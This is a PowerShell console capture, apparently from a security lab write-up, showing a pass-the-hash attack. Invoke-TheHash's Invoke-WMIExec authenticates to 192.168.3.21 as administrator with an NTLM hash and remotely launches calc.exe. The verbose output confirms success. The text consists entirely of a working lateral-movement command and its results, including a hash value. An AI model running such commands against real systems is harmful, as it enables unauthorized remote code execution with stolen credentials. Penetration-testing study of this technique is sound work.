 PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Invoke-WMIExec -Target 192.168.3.21
-Domain workgroup -Username administrator -Hash ccef208c6485269c20db2cad21734fe
7 -Command "calc.exe" -verbose
详细信息: Connecting to 192.168.3.21:135
详细信息: WMI reports target hostname as OWA2010CN-God
详细信息: [+] workgroup\administrator accessed WMI on 192.168.3.21
详细信息: [*] Using OWA2010CN-God for random port extraction
详细信息: [*] Connecting to 192.168.3.21:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 5424 on 192.168.3.21
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
微信号: lemon-sec